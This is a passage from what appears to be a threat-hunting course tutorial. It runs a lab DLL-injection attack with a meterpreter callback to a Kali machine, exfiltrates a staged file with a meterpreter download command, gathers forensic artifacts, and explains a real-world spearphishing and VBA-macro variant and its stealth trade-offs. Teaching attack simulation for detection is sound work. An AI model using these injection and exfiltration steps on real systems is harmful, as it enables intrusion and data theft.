

- And now all the pieces are in place so we can run our command. We can note that we provide it two things, first the PID of the legit process we want to inject into, and the path to the DLL we want to be injected. So run the command in the same administrative PowerShell terminal.

Invoke-DllInjection -ProcessID 784 -Dll C:\Users\User\Desktop\evil.dll



- We see some output, now to know if it worked let’s head on back to our Kali VM. We can immediately see that we received the connection and are now in a

meterpretershell - success!



- We can run a few commands if we’d like, also we’ll exfiltrate the “nuclear launch codes” we created in the beginning.

download C:\\Users\\user\\Desktop\\tob_seekrit.txt /home/hacker/Desktop/



Additionally, we can also drop into a shell.

That’s it for our attack!

2.3.6. Artifact Consolidation

Since our attack is finish, let’s package our logs, traffic capture, and memory dump.

Export Sysmon Log: Run the following command in an administrative PowerShell terminal:

wevtutil epl "Microsoft-Windows-Sysmon/Operational" "C:\Users\User\Desktop\SysmonLog.evtx”

Export PowerShell Log: In the same administrative PowerShell terminal export the PowerShell ScriptBlock logs:

wevtutil epl "Microsoft-Windows-PowerShell/Operational" "C:\Users\User\Desktop\PowerShellScriptBlockLog.evtx" "/q:*[System[(EventID=4104)]]"

Export Traffic Capture: Now let’s stop our packet capture:

- Open WireShark.

- Press the red STOP button.

- Save the file, in my case I will save it to desktop as

dllattack.pcap.

Export Sysmon Log: And finally we’ll dump the memory for our post-mortem analysis:

- Open a

Command Promptas administrator. - Navigate to the directory where you saved

winpmem, in my case it’s on the desktop. - We’ll run the following command, meaning it will dump the memory and save it as

memdump.rawin our present directory (desktop):

winpmem.exe memdump.raw

2.4. Shenanigans! A (honest) review of our attack

OK so let’s just hold zoom out and discuss the attack we just performed. At this point, if you have your wits about you, you might, and rightfully so I’ll add, be calling shenanigans on me.

“Wait”, I hear you say, “if the whole point of infecting the victim and getting C2 control established is so that we can run commands on it, isn’t it cheating then to be running these commands ahead of that actually happening”?

Look at the meta: the whole point of establishing C2 on the victim is so we can run commands on it, but we literally just allowed ourselves to freely run commands on the victim so that we can establish C2. We wrote our malicious DLL to disk, injected our DLL-injection script into memory, and ran the script all from the comfort of Imaginationland.

So then the answer is yes. That was cheating - of course. But, it’s cheating with a purpose you see, the purpose here being that this is a course on threat hunting. So we stripped the actions of the initial compromise down to its core and for now we’ve foregone our spearfishing email and VBA macro. We’ve streamlined the essence of the attack - we’re expending less energy in the effort, and yet for our intents have created the same outcome.

So, we won’t be investing our time in completely recreating a realistic simulation of the initial compromise, however, I do think it’s very important for us to discuss here what that would look like. We are about to embark on our threat hunt, which is an investigation; but there would be no value for us to go attempting to discover things that exists only because of our specific “cheating” method here.

Meaning: I want to make sure you understand which parts of the attack we just performed are representative of an actual attack, and which are not. The reason for this of course is so we can focus on what really matters - ie that which we expect to see following a real-life attack.

So the remainder of this section will be dedicated to that. I’m very briefly going to review all the main beats to the attack we just performed, thereafter I’ll “translate” the actions to a representative real-world counterpart, pointing out specifically which elements we expect to see in an actual attack, and which we don’t.

Here’s what we just did in our attack:

- We crafted a malicious DLL on our system.

- We transferred this DLL over to the victim’s system.

- We opened a meterpreter handler on our system.

- On the victim’s system we then downloaded a powershell script from a web server, and injected it into memory.

- We opened a legitimate program (

rufus.exe). - We then ran the script we downloaded in #4, causing the malicious dll from #1 to be injected into the memory space of #5.

- The injected DLL is executed, calling back to the handler we created in #3, thereby establishing our backdoor connection.

- We exfiltrated some data using our meterpreter shell.

- We used our meterpreter shell to spawn a command prompt shell.

- We ran a simple command in the new shell (whoami).

- We closed the connection.

OK. Now let’s review what an actual attack might have looked like:

- An attacker does some recon/OSINT, discovering info that allows them to craft a very personalized email to a company’s head of sales as part of a spearphishing attack.

- The attacker included in this email a word document labelled “urgent invoice”, and by using some masterful social engineering techniques they convince the head of sales to immediately open the document to pay it.

- Once the head of sales opens the invoice it runs an embedded VBA macro, which contains the adversary’s malicious code.

- This code can do many, and even all, of the things we did manually:

- It can download the malicious DLL.

- It can download and then inject the script responsible for performing the attack into memory.

- It can also execute the actual script.

- Note however that the malicious code contained in the initial email will more than likely not do all three things as we described above. As described before, it will likely only act as a stager and execute each step in a stepped manner. There exists here, as in so many areas of cybersecurity, strategic trade-offs.

- In our simulation we chose a program (

rufus.exe) and even opened it ourselves. In an actual attack this highly improbable since it represents unnecessary risk. Rather, the attacker would select a process that is already running to inject into, which could even lead to elevated privileges. Other considerations would also be selecting processes that are less likely to be terminated or restarted.

I hope this helps you understand how our attack lead to the same outcomes, but just followed another path to get there in the interest of ease and efficiency.

There is one final thing I want to address, another thing that, if you’re paying attention you might be wondering why exactly we did this? If you take a moment to think about it, the initial VBA macro might as well simply just called back to the handler to establish a connection directly. This would have bypassed numerous steps (download + save dll, download + inject script, invoke script), each which represent a potential point of failure or detection. So why go through all this extra effort to get to the same result - a backdoor connection?

The reason to go through these steps rather than just having the initial script call back to the handler is all about stealth. Yes our process might involve increased risk, but the end result is a connection mediated by an injected DLL and not an executable, which in general will be harder to detect. So again, this game is all about trade-offs: this process accepts a relatively higher degree of risk during the process of establishing itself on the victim’s system, however once established it operates with a relatively lower degree of risk.

Ok friends, thanks for entertaining this little side quest. I do so consciously with the full intent of ensuring you understand the why as much as the how. For now however let’s move onto the first phase of our actual threat hunt - live analysis using native windows tools.

| Course Overview | Return to Section 1 | Proceed to Section 3 |